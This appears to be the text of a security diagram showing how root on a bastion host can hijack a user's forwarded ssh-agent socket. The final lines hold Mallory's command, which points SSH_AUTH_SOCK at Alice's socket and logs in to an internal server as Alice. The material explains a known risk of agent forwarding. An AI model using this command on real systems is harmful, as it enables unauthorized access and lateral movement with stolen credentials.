 Using a forwarded agent to hijack SSH access

Alice

ssh-agent

PROVIDES

$SSH_AUTH_SOCK
/private/tmp/com.apple.launchd.hLresi/Listeners

USES

~$ ssh -A alice@bastion

SSH channel 0: interactive terminal

SSH channel 1: ssh-agent connection

bastion

sshd pid 1676

SPAWNS

PROVIDES

alice@bastion:~$

$SSH_AUTH_SOCK
/tmp/ssh-5okdb6LctBq/agent.1676

INTERCEPTS

Mallory
with root access

Mallory's terminal:

root@bastion:~# SSH_AUTH_SOCK=/tmp/ssh-5okdb6LctBq/agent.1676 \
ssh alice@server.internal
alice@server.internal:~$